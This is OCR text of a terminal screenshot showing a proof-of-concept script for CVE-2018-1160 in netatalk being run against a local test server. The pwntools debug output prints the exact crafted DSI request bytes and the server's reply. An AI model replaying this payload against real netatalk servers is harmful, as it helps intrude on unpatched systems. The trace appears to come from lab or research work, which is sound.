 nig@ret2Pwn:~/CVE-2018-1160/netatalk
File Edit View Search Terminal Tabs Help
nig@ret2Pwn:~/CVE-2018-1160/net... × nig@ret2Pwn:~ × LD_PRELOAD=./libatalk.so.18 LD_L... ×
nig@ret2Pwn CVE-2018-1160/netatalk » python3 PoC.py
[+] Opening connection to 127.0.0.1 on port 5566: Done
[DEBUG] Sent 0x1e bytes:
00000000 00 04 00 01 00 00 00 00 00 00 00 0e 00 00 00 00 │····│····│····│····│
00000010 01 0c 61 61 61 61 62 62 62 62 63 63 63 63 │··aa│aabb│bbcc│cc│
0000001e
[DEBUG] Received 0x1c bytes:
00000000 01 04 00 01 00 00 00 00 00 00 00 0c 00 00 00 00 │····│····│····│····│
00000010 00 04 63 63 63 63 02 04 00 00 00 80 │··cc│cc··│····│
0000001c
[+] Data recv: b'\x01\x04\x00\x01\x00\x00\x00\x00\x00\x00\x00\x0c\x00\x00\x00\x00\x00\x04cc
cc\x02\x04\x00\x00\x00\x80'
[*] Closed connection to 127.0.0.1 port 5566
nig@ret2Pwn CVE-2018-1160/netatalk »